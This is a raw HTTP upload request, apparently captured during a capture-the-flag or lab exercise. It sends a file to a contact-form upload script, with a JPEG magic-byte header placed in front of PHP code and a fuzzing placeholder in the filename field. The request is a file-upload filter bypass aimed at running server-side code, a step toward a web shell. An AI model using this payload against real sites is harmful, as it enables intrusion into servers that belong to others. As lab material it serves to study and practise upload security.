 POST /contact/upload.php HTTP/1.1
Host: 94.237.55.96:39528
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:135.0) Gecko/20100101 Firefox/135.0
Accept: */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate, br
X-Requested-With: XMLHttpRequest
Content-Type: multipart/form-data;
boundary=----geckoformboundary818f35e99b6f28cb89b4333f241d5efc
Content-Length: 224
Origin: http://94.237.55.96:39528
Connection: keep-alive
Referer: http://94.237.55.96:39528/contact/
Priority: u=0
------geckoformboundary818f35e99b6f28cb89b4333f241d5efc
Content-Disposition: form-data; name="uploadFile"; filename="§§"
Content-Type: image/jpeg
ÿØÿà
<?php echo "shell test";?>
------geckoformboundary818f35e99b6f28cb89b4333f241d5efc--